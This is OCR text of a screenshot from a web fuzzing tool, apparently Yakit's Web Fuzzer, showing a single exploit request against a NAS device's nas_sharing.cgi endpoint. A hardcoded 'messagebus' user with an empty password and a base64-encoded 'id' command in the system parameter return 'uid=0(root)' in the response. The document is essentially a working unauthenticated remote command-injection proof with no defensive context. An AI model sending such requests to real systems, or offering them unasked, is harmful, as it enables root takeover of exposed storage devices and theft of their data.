 解码
id
aWQ=
Codec
Web
WS
编码
数据对比
Fuzzer
fuzztag
story
Web Fuzzer ×
WF-[64]
WF-[5] ×
+
发送请求
强制 HTTPS
历史
爆破示例
equest
< >
数据包扫描
美化
热加载
构造请求
Responses
https
134bytes / 68ms
美化
请输入定位响应
1 GET·/cgi-bin/nas_sharing.cgi?user=messagebus&passwd=&cmd=15&system=aWQ=·HTTP/1.1
2 Host:
3 User-Agent:·Mozilla/4.0·(compatible;·MSIE·7.0;·Windows·NT·6.0;·Acoo·Browser;·SLCC1;·.NET·CLR·2.0.
50727;·Media·Center·PC·5.0;·.NET·CLR·3.0.04506)
4 Accept-Encoding:·identity
5 Accept:·*/*
6 Connection:·keep-alive
1 HTTP/1.1·200·OK
2 Content-Language:·en
3 P3P:·CP='CURa·ADMa·DEVa·PSAo·PSDo·OUR·BUS·UNI·PUR·INT·DEM·STA·PRE·COM·NAV·OTC·
COR'
4 Date:·Tue,·09·Apr·2024·00:38:19·GMT
5 Server:·lighttpd/1.4.28
6 Content-Length:·134
7
8 uid=0(root)·gid=0(root)
9 <?xml·version="1.0"·encoding="UTF-8"?>
10 <config><nas_sharing><auth_state>1</auth_state></nas_sharing></config>
11